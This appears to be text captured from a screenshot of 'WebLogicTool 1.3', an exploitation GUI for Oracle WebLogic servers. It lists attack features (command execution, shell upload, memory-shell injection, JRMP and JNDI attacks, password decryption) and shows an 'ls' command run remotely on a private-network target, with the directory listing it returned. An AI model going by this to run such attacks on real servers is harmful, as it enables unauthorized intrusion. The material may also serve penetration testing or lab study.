 WebLogicTool 1.3 By KimJun
URL http://192.168.2.254:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD ls 编码 UTF-8 执行
============begin============
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
tmp
============over============